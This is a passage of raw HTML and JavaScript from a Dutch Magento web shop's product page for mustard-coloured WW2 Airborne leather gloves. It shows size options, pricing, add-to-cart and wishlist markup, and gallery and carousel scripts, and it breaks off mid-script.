                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true,"whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>

<script type="text/javascript">
    console.warn('in');
    require(['jquery', 'mage/gallery/gallery'], function($, gallery){ 
        //$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () {
            $(document).on('click', '.fotorama__nav__frame', function () { console.warn('in');
                var $fotorama = $(this).parents('.fotorama'); 
                $fotorama.data('fotorama').show({index: $('.fotorama__nav__frame', $fotorama).index(this)});
                var fotorama = $fotorama.fotorama({allowfullscreen: true}).data('fotorama');
                fotorama.requestFullScreen();
            });   
        //});
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"12337":[],"12336":[],"12335":[],"12334":[],"12333":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Ga naar het begin van de afbeeldingen-gallerij    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><input name="form_key" type="hidden" value="gpFwB2C58dJ398p6" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/douwesdump.nl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/douwesdump.nl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/douwesdump.nl\/","customerLoginUrl":"https:\/\/douwesdump.nl\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"settings":{"siteKey":"6LdzCiEfAAAAAJTPoup8XjOEjnHZdsXTV_5Lb4-F","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":false,"sendfriend":true}}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdouwesdump.nl\u002Fstatic\u002Fversion1745319695\u002Ffrontend\u002FDouwesdump\u002Fdesktop\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-buckaroo\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/buckaroo\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"abandonedcart\/checkout\/cart":["*"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/douwesdump.nl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fdouwesdump.nl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86500",
                "cookieDomain": "douwesdump.nl",
                "updateSessionUrl": "https\u003A\u002F\u002Fdouwesdump.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">WW2 handschoenen mosterd</span>    </h1>
    <div>
    <span class="replacebreadcrumbs"><a href="https://douwesdump.nl/">Home</a><span class="breadcrumbsseparator"></span><a href="https://douwesdump.nl/kleding.html">Kleding</a><span class="breadcrumbsseparator"></span><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes.html">Handschoenen en mofjes</a><span class="breadcrumbsseparator"></span><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/leren-handschoenen.html">Leren handschoenen</a><span class="breadcrumbsseparator"></span><span>WW2 handschoenen mosterd</span></span>
</div></div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="12338" data-price-box="product-id-12338">
<span class="normal-price">
    


<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Vanaf</span>
        <span  id="product-price-12338"                data-price-amount="21.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 21,95</span></span>
                <meta itemprop="price" content="21.95" />
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="url" content="https://douwesdump.nl/c-258891-pr-wwii-handschoenen-mosterd.html">
    <meta itemprop="availability" content="InStock">
</span>
</span>



<a href="#" data-post='{"action":"https:\/\/douwesdump.nl\/wishlist\/index\/add\/","data":{"product":12338,"uenc":"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2tsZWRpbmcvaGFuZHNjaG9lbmVuLWVuLW1vZmplcy9jLTI1ODg5MS1wci13d2lpLWhhbmRzY2hvZW5lbi1tb3N0ZXJkLmh0bWw~"}}' data-action="add-to-wishlist" class="f_star towishlist"><i class="fa fa-star"></i></a>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}
</script></div><div class="product-info-stock-sku">
</div></div>


<meta itemprop="image" content="https://douwesdump.nl/media/catalog/product/c/a/canva_ww2_mosterd_handschoenen.png?width=265&amp;height=265&amp;store=default&amp;image-type=image">
<meta itemprop="url" content="https://douwesdump.nl/c-258891-pr-wwii-handschoenen-mosterd.html">
<meta itemprop="sku" content="7067 - mosterd">
<meta itemprop="gtin8" content="7067 - mosterd">


    <div class="product info ">
                                        <!-- <div class="data tabs title" onclick="toggleAccordion('description', jQuery(this));">
                Details            </div> -->
            <div class="data tabs content" id="description">
                
<div class="product attribute description">
            
    <div class="value" ><p>WWII Airborne handschoenen van 100% leer Mosterd kleur.</p></div>
</div>
            </div>
            </div>
<!-- <script>
    // Product information toggle
    function toggleAccordion(id, obj) {
        oldState = obj.hasClass('active');

        if (!oldState) {
            obj.addClass('active');
            jQuery('#' + id).slideDown().show(400);
            setTimeout(function() {
                this.calcBackground();
            }, 400);
            
        } else {
            obj.removeClass('active');
            jQuery('#' + id).slideUp().hide(400);  
            setTimeout(function() {
                this.calcBackground();
            }, 400);
        } 
    }; 
    
    function calcBackground() {
        if(jQuery('body').hasClass('catalog-product-view')){
            var productPage = jQuery('#block-related-heading');
            var productPage2  = jQuery('#product-review-container');
            
            if (productPage.length){
                var productPosition = productPage.position().top - 28;
                jQuery(".page-wrapper").css("background","linear-gradient(white "+productPosition+"px, #ebebeb "+productPosition+"px)");
            } else {
                var productPosition2 = productPage2.position().top;
                jQuery(".page-wrapper").css("background","linear-gradient(white "+productPosition2+"px, #ebebeb "+productPosition2+"px)");
            } 
        }      
    }; 
</script> -->

<div class="product-add-form">
    <form data-product-sku="7067&#x20;-&#x20;mosterd"
          action="https://douwesdump.nl/checkout/cart/add/uenc/aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2MtMjU4ODkxLXByLXd3aWktaGFuZHNjaG9lbmVuLW1vc3RlcmQuaHRtbA~~/product/12338/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="12338" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="12338" />
        <input name="form_key" type="hidden" value="gpFwB2C58dJ398p6" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Verplichte&#x20;velden">
    <div class="fieldset" tabindex="0">
        
            <div class="field configurable required">
            <label class="label" for="attribute133">
                <span>Opties</span>
            </label>
            <div class="control" style="display: none">
                <select name="super_attribute[133]"
                        data-selector="super_attribute[133]"
                        data-validate="{required:true}"
                        id="attribute133"
                        class="super-attribute-select">
                    <option value="">Kies een optie...</option>
                </select>
            </div>
            <div class="control">
                <div class="add-checkbox-here" id="133"></div>
            </div>
        </div>

        <script>
            require(
                [
                    'jquery',
                    'jquery/ui',
                    'domReady!'
                ]
                ,
                function($){
                    $(document).ready(function(){
                        var interval = setInterval(function(){
                            if ($('input[name="checkbox133"]').length) {
                                addCheckboxListener($('input[name="checkbox133"]'));
                                clearInterval(interval);
                            } else {                                
                                // if($('.require-message').length == 0 )
                                // {
                                // var divReqOptionmsg = $('<div>').attr('class', 'require-message'); 
                                // $('<span>').html('Selecteer verplichte opties voor dit product.').appendTo(divReqOptionmsg)
                                // divReqOptionmsg.appendTo($('#'));                                
                                // }
                                //$('#product-addtocart-button').prop('disabled', true);
                            }

                                // hardcoded text here as requested
                                // if($('.require-message').length == 0 ) {
                                // var divReqOptionmsg = $('<div>').attr('class', 'require-message'); 
                                //     $('<span>').html('Levertijden onder voorbehoud voorraad leverancier.').appendTo(divReqOptionmsg)
                                //     divReqOptionmsg.appendTo($('#133'));
                                // }

                        }, 200);
                    });
                
                    function addCheckboxListener (inputCheckbox) {
                            var selectInputId = '#attribute133';

                            inputCheckbox.change(function () {
                                var checkedOne = inputCheckbox.filter(function () {
                                    return $(this).prop('checked');
                                });

                                $(selectInputId + " option[value=" + checkedOne.val() +"]").prop('selected', 'selected').trigger("change");
                                $('#product-addtocart-button').prop('disabled', false);
                                $('.require-message').hide();
                            });
                    }

                    $('#product-addtocart-button').on('click',function(e){
                       
                        if (!$('input[name="checkbox133"]:checked').val()) {
                            e.preventDefault();

                            if($('.require-message.err').length == 0 )
                            {
                                var divReqOptionmsg = $('<div>').attr('class', 'require-message err'); 
                                $('<span>').html('Je hebt nog geen optie keuze gemaakt').appendTo(divReqOptionmsg)
                                divReqOptionmsg.prependTo($('#133'));                                
                            }
                            return false;
                        }
                        
                    })

                });
        </script>
        <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "configurable": {
                    "spConfig": {"attributes":{"133":{"id":"133","code":"maat","label":"Opties","options":[{"id":"7669","label":"S \/ 8","products":["12337"],"qty":5000,"price":"\u20ac\u00a021,95","longer_delivery_text":"Niet in de winkel, wel binnen 4 werkdgn bij jou.","mpqty":"0","supplier_delivery_days":null},{"id":"7670","label":"M \/ 9","products":["12336"],"qty":5000,"price":"\u20ac\u00a021,95","longer_delivery_text":"Niet in de winkel, wel binnen 4 werkdgn bij jou.","mpqty":"0","supplier_delivery_days":null},{"id":"7671","label":"L \/ 10","products":["12335"],"qty":5000,"price":"\u20ac\u00a021,95","longer_delivery_text":"Niet in de winkel, wel binnen 4 werkdgn bij jou.","mpqty":"0","supplier_delivery_days":null},{"id":"7672","label":"XL \/ 11","products":["12334"],"qty":5000,"price":"\u20ac\u00a021,95","longer_delivery_text":"Niet in de winkel, wel binnen 4 werkdgn bij jou.","mpqty":"0","supplier_delivery_days":null},{"id":"7673","label":"XXL \/ 12","products":["12333"],"qty":5000,"price":"\u20ac\u00a021,95","longer_delivery_text":"Niet in de winkel, wel binnen 4 werkdgn bij jou.","mpqty":"0","supplier_delivery_days":null}],"position":"0"}},"template":"\u20ac\u00a0<%- data.price %>","currencyFormat":"\u20ac\u00a0%s","optionPrices":{"12337":{"baseOldPrice":{"amount":18.140494867769},"oldPrice":{"amount":21.95},"basePrice":{"amount":18.140494867769},"finalPrice":{"amount":21.95},"tierPrices":[],"msrpPrice":{"amount":0}},"12336":{"baseOldPrice":{"amount":18.140494867769},"oldPrice":{"amount":21.95},"basePrice":{"amount":18.140494867769},"finalPrice":{"amount":21.95},"tierPrices":[],"msrpPrice":{"amount":0}},"12335":{"baseOldPrice":{"amount":18.140494867769},"oldPrice":{"amount":21.95},"basePrice":{"amount":18.140494867769},"finalPrice":{"amount":21.95},"tierPrices":[],"msrpPrice":{"amount":0}},"12334":{"baseOldPrice":{"amount":18.140494867769},"oldPrice":{"amount":21.95},"basePrice":{"amount":18.140494867769},"finalPrice":{"amount":21.95},"tierPrices":[],"msrpPrice":{"amount":0}},"12333":{"baseOldPrice":{"amount":18.140494867769},"oldPrice":{"amount":21.95},"basePrice":{"amount":18.140494867769},"finalPrice":{"amount":21.95},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":18.140494867769},"oldPrice":{"amount":21.95},"basePrice":{"amount":18.140494867769},"finalPrice":{"amount":21.95}},"productId":"12338","chooseText":"Kies een optie...","images":[],"index":{"12337":{"133":"7669"},"12336":{"133":"7670"},"12335":{"133":"7671"},"12334":{"133":"7672"},"12333":{"133":"7673"}},"salable":[],"canDisplayShowOutOfStockStatus":false},
                    "gallerySwitchStrategy": "prepend"
                }
            },
            "*" : {
                "Magento_ConfigurableProduct/js/catalog-add-to-cart": {}
            }
        }
    </script>


<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],
            dayNamesMin: ["zo","ma","di","wo","do","vr","za"],
            monthNames: ["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],
            monthNamesShort: ["jan.","feb.","mrt.","apr.","mei","jun.","jul.","aug.","sep.","okt.","nov.","dec."],
            infoTitle: 'Over\u0020de\u0020kalender',
            firstDay: 1,
            closeText: 'Sluiten',
            currentText: 'Naar\u0020vandaag',
            prevText: 'Vorige',
            nextText: 'Volgende',
            weekHeader: 'WK',
            timeText: 'Tijd',
            hourText: 'Uur',
            minuteText: 'Minuut',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    
                    <div class="box-tocart">
            <div class="fieldset">
                <div class="actions">
                                            <div class="field qty">
                            <label class="label" for="qty"><span>Aantal</span></label>
                            <div class="control">
                                <input type="number"
                                       name="qty"
                                       id="qty"
                                       min="0"
                                       oninput="validity.valid||(value='');"
                                       value="1"
                                       title="Aantal"
                                       class="input-text qty"
                                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                                       />
                            </div>
                        </div>
                                        <button type="submit"
                            title="In winkelwagen"
                            class="action primary tocart"
                            id="product-addtocart-button" onclick="callElement();">
                        <span>In winkelwagen</span>
                    </button>
                    
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/douwesdump.nl\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




                </div>
            </div>
        </div>
                <script type="text/x-magento-init">
            {
            "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
            }
            }
        </script>
    
<script type="text/javascript">
    function callElement()
    {
        gtag('event', 'add_to_cart', {         
            "items": [		
                {
                "id": "12338",
                "name": "WW2 handschoenen mosterd",
                "quantity": jQuery('#qty').val(),
                "price": 21.95                },
                
            ]
        });
    }
</script>



</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-12338]": {
            "priceBox": {
                "priceConfig":  {"productId":12338,"priceFormat":{"pattern":"\u20ac\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":18.140494867769,"adjustments":[]},"oldPrice":{"amount":21.95,"adjustments":[]},"basePrice":{"amount":18.140494867769,"adjustments":[]},"finalPrice":{"amount":21.95,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/douwesdump.nl\/wishlist\/index\/add\/","data":{"product":12338,"uenc":"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2MtMjU4ODkxLXByLXd3aWktaGFuZHNjaG9lbmVuLW1vc3RlcmQuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Bewaar</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
</div>
</div>
<div class="product attribute overview">
            
    <div class="value" itemprop="description"><p>WWII Airborne handschoenen van 100% leer Mosterd kleur.</p></div>
</div>
    <div class="sharethis-inline-share-buttons"></div>

    <style>
    @media (max-width: 767px) {
        .product-info-main .sharethis-inline-share-buttons {
            margin-bottom: 20px;
        }
    }
    </style>
</div><div class="clearfix"></div>
<!-- <div class="social-share addthis_toolbox addthis_default_style addthis_32x32_style">
	<div class="socile-share-icons">
	    <span class="share">DEEL DIT PRODUCT</span>
	    <div class="socials">
			<a class="addthis_button_email"></a>
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_whatsapp"></a>
	    </div>
	</div>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar": false};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-521c9d04594f38a8"></script> -->

<!-- <div class="sharethis-inline-share-buttons"></div>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=65dec4d1c6f7450019c08f82&product=inline-share-buttons&source=platform" async="async"></script> --><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/douwesdump.nl\/cookie\/index\/noCookies\/","triggers":[".review .action.submit"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"12338":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/douwesdump.nl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/12338\\\/\",\"data\":{\"product\":\"12338\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/douwesdump.nl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/12338\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/douwesdump.nl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"12338\",\"uenc\":\"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2MtMjU4ODkxLXByLXd3aWktaGFuZHNjaG9lbmVuLW1vc3RlcmQuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":21.95,"max_price":21.95,"max_regular_price":21.95,"minimal_regular_price":21.95,"special_price":null,"minimal_price":21.95,"regular_price":21.95,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac\u00a021,95<\/span>","max_price":"<span class=\"price\">\u20ac\u00a021,95<\/span>","minimal_price":"<span class=\"price\">\u20ac\u00a021,95<\/span>","max_regular_price":"<span class=\"price\">\u20ac\u00a021,95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac\u00a021,95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":18.140494867769,"max_price":18.140494867769,"max_regular_price":18.140494867769,"minimal_regular_price":18.140494867769,"special_price":18.140494867769,"minimal_price":18.140494867769,"regular_price":18.140494867769,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac\u00a018,14<\/span>","max_price":"<span class=\"price\">\u20ac\u00a018,14<\/span>","minimal_price":"<span class=\"price\">\u20ac\u00a018,14<\/span>","max_regular_price":"<span class=\"price\">\u20ac\u00a018,14<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac\u00a018,14<\/span>","regular_price":"<span class=\"price\">\u20ac\u00a018,14<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac\u00a021,95<\/span>"}},"images":[{"url":"https:\/\/douwesdump.nl\/media\/catalog\/product\/c\/a\/canva_ww2_mosterd_handschoenen.png?width=224&height=224&store=default&image-type=small_image","code":"recently_viewed_products_grid_content_widget","height":224,"width":224,"label":"WW2 handschoenen mosterd","resized_width":224,"resized_height":224},{"url":"https:\/\/douwesdump.nl\/media\/catalog\/product\/c\/a\/canva_ww2_mosterd_handschoenen.png?width=270&height=270&store=default&image-type=small_image","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"WW2 handschoenen mosterd","resized_width":270,"resized_height":270},{"url":"https:\/\/douwesdump.nl\/media\/catalog\/product\/c\/a\/canva_ww2_mosterd_handschoenen.png?width=75&height=90&store=default&image-type=small_image","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"WW2 handschoenen mosterd","resized_width":75,"resized_height":90},{"url":"https:\/\/douwesdump.nl\/media\/catalog\/product\/c\/a\/canva_ww2_mosterd_handschoenen.png?width=224&height=224&store=default&image-type=small_image","code":"recently_compared_products_grid_content_widget","height":224,"width":224,"label":"WW2 handschoenen mosterd","resized_width":224,"resized_height":224},{"url":"https:\/\/douwesdump.nl\/media\/catalog\/product\/c\/a\/canva_ww2_mosterd_handschoenen.png?width=270&height=207&store=default&image-type=small_image","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"WW2 handschoenen mosterd","resized_width":270,"resized_height":207},{"url":"https:\/\/douwesdump.nl\/media\/catalog\/product\/c\/a\/canva_ww2_mosterd_handschoenen.png?width=75&height=90&store=default&image-type=thumbnail","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"WW2 handschoenen mosterd","resized_width":75,"resized_height":90}],"url":"https:\/\/douwesdump.nl\/c-258891-pr-wwii-handschoenen-mosterd.html","id":12338,"name":"WW2 handschoenen mosterd","type":"configurable","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/douwesdump.nl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":12338,\"uenc\":\"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2MtMjU4ODkxLXByLXd3aWktaGFuZHNjaG9lbmVuLW1vc3RlcmQuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div>


        <script>
        require(['jquery', 'owl_carousel', 'owl_config' ],
            function ($) {
                $(document).ready(function() {
                    var products_type = 'related',
                        slider_config = {"nav":"1","dots":"1","center":"0","items":"5","stagePadding":"0","status":"1","title":"Misschien ook interresant","show_price":"","show_addto":"","show_wishlist":"","show_compare":"","random_sort":"","loop":"1","margin":"25","merge":"","URLhashListener":"","lazyLoad":"0","autoplay":"0","autoplayTimeout":"3000","autoplayHoverPause":"1","nav_brk1":"0","dots_brk1":"0","items_brk1":"2","center_brk1":"0","stagePadding_brk1":"0","nav_brk2":"0","dots_brk2":"0","items_brk2":"3","center_brk2":"0","stagePadding_brk2":"0","nav_brk3":"0","dots_brk3":"0","items_brk3":"4","center_brk3":"0","stagePadding_brk3":"0","nav_brk4":"0","dots_brk4":"0","items_brk4":"4","center_brk4":"0","stagePadding_brk4":"0"},

                        carouselElement = $('.owl-carousel-products-' + products_type),

                        windowWidth = $(window).width(),
                        carouselWidth = carouselElement.width(),
                        carouselContainer = carouselWidth + 120,

                        items = ((slider_config.items >= 0 && slider_config.items != null) ? slider_config.items : 2),

                        stagePadding = slider_config.stagePadding != '' ? parseInt(slider_config.stagePadding) : 0,

                        sPBrk_1 = slider_config.stagePadding_brk1 != '' ? parseInt(slider_config.stagePadding_brk1) : 0,
                        sPBrk_2 = slider_config.stagePadding_brk2 != '' ? parseInt(slider_config.stagePadding_brk2) : 0,
                        sPBrk_3 = slider_config.stagePadding_brk3 != '' ? parseInt(slider_config.stagePadding_brk3) : 0,
                        sPBrk_4 = slider_config.stagePadding_brk4 != '' ? parseInt(slider_config.stagePadding_brk4) : 0;

                         /** Lazyload bug when fewer items exist in the carousel then the ones displayed */
                        carouselElement.on('initialized.owl.carousel', function(event){
                            var scopeSize = event.page.size;
                            for (var i = 0; i < scopeSize; i++){
                                var imgsrc = $(event.target).find('.owl-item').eq(i).find('img').attr('data-src');
                                $(event.target).find('.owl-item').eq(i).find('img').attr('src', imgsrc);
                                $(event.target).find('.owl-item').eq(i).find('img').attr('style', 'opacity: 1;');
                            }
                        });

                    carouselElement.owlCarousel({
                        nav                 :parseInt(slider_config.nav) == 1 ? true : false,
                        dots                :parseInt(slider_config.dots) == 1 ? true : false,
                        center              :parseInt(slider_config.center) == 1 ? true : false,
                        items               :items,
                        loop                :parseInt(slider_config.loop) == 1 ? true : false,
                        margin              :parseInt(slider_config.margin) != '' ? parseInt(slider_config.margin) : 0,
                        stagePadding        :parseInt(slider_config.center) == 1 ? 0 : stagePadding,
                        lazyLoad            :parseInt(slider_config.lazyLoad) == 1 ? true : false,
                        autoplay            :parseInt(slider_config.autoplay) == 1 ? true : false,
